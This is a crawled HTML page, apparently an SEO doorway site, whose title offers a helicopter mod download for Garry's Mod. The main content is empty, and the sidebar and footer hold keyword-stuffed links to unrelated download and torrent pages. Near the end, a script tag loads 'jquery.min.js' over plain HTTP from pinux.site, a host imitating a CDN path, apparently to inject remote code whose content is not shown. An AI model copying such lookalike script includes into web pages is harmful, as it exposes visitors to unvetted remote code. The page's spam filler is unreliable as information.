

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-mod-na-vertolety-dlya-garris-mod.html
body_size: 1605
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать мод на вертолеты для гаррис мод - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать мод на вертолеты для гаррис мод</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-istoriya-rossii-orlov-fb2-skachat.html">История россии орлов fb2 скачать</a></li>
                                <li><a href="ojjpg6-blank-spravki-o-sostave-semi-forma-1.html">Бланк справки о составе семьи форма 1</a></li>
                                <li><a href="ojjpg6-d-gray-man-skachat-torrent.html">D gray man скачать торрент</a></li>
                                <li><a href="ojjpg6-raspisanie-elektrichki-verhoture-ekaterinburg.html">Расписание электрички верхотурье екатеринбург</a></li>
                                <li><a href="ojjpg6-avtovokzal-borovsk-raspisanie-avtobusov.html">Автовокзал боровск расписание автобусов</a></li>
                                <li><a href="ojjpg6-skachat-5-sezon-yuzhnogo-parka-torrent.html">Скачать 5 сезон южного парка торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-djvu-to-pdf-onlayn.html">Djvu to pdf онлайн</a></li>
                                            <li><a href="ojjpg6-skachat-simpsony-cherez-torrent-igra.html">Скачать симпсоны через торрент игра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-pesnya-slushat-onlayn-besplatno-skachat.html">Песня слушать онлайн бесплатно скачать</a></li>
                                            <li><a href="ojjpg6-kinoteatr-rio-raspisanie-seansov-rostov-na-donu.html">Кинотеатр рио расписание сеансов ростов на дону</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-charli-i-shokoladnaya-fabrika-audiokniga-skachat-mp3.html">Чарли и шоколадная фабрика аудиокнига скачать мп3</a></li>
                                            <li><a href="ojjpg6-knigi-net-framework.html">Книги net framework</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-rastvor-gotovyy-kladochnyy-cementno-izvestkovyy-gost.html">Раствор готовый кладочный цементно известковый гост</a></li>
                                            <li><a href="ojjpg6-vedy-kupit-knigi.html">Веды купить книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
